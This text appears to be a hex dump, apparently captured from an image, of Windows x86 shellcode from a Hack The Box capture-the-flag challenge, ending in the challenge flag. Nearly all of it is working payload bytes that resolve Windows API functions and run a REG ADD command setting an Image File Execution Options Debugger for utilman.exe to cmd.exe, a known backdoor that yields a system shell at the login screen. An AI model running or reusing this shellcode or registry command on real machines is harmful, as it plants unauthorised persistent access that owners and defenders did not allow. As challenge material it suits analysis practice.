 FC E8 82 60 89 E5 31 C0 64 8B 50 30 8B 52 0C 8B üè‚`‰å1Àd‹P0‹R.‹
52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C 61 7C 02 R.‹r(.·J&1ÿ¬<a|.
2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 10 8B 4A , ÁÏ..ÇâòRW‹R.‹J
3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 01 D3 8B <‹L.xãH.ÑQ‹Y .Ó‹
49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC C1 CF 0D I.ã:I‹4‹.Ö1ÿ¬ÁÏ.
01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 E4 58 8B .Ç8àuö.}ø;}$uäX‹
58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 8B 04 8B X$.Óf‹.K‹X..Ó‹.‹
01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF E0 5F 5F .Ð‰D$$[[aYZQÿà__
5A 8B 12 EB 8D 5D 6A 01 8D 85 B2 50 68 31 8B 6F Z‹.ë.]j..…²Ph1‹o
87 FF D5 BB F0 B5 A2 56 68 A6 95 BD 9D FF D5 3C ‡ÿÕ»ðµ¢Vh¦•½.ÿÕ<
06 7C 0A 80 FB E0 75 05 BB 47 13 72 6F 6A 53 FF .|.€ûàu.»G.rojSÿ
D5 52 45 47 20 41 44 44 20 22 48 4B 4C 4D 5C 53 ÕREG ADD "HKLM\S
4F 46 54 57 41 52 45 5C 4D 69 63 72 6F 73 6F 66 OFTWARE\Microsof
74 5C 57 69 6E 64 6F 77 73 20 4E 54 5C 43 75 72 t\Windows NT\Cur
72 65 6E 74 56 65 72 73 69 6F 6E 5C 49 6D 61 67 rentVersion\Imag
65 20 46 69 6C 65 20 45 78 65 63 75 74 69 6F 6E e File Execution
20 4F 70 74 69 6F 6E 73 5C 75 74 69 6C 6D 61 6E Options\utilman
2E 65 78 65 22 20 2F 74 20 52 45 47 5F 53 5A 20 .exe" /t REG_SZ
2F 76 20 44 65 62 75 67 67 65 72 20 2F 64 20 22 /v Debugger /d "
43 3A 5C 77 69 6E 64 6F 77 73 5C 73 79 73 74 65 C:\windows\syste
6D 33 32 5C 63 6D 64 2E 65 78 65 22 20 2F 66 3B m32\cmd.exe" /f;
65 63 68 6F 20 22 48 54 42 7B 31 73 5F 74 68 31 echo "HTB{1s_th1
73 5F 67 34 6C 34 78 79 5F 6C 30 73 74 5F 31 6E s_g4l4xy_l0st_1n
5F 74 31 6D 33 3F 3F 21 7D 22 18 _t1m3??!}".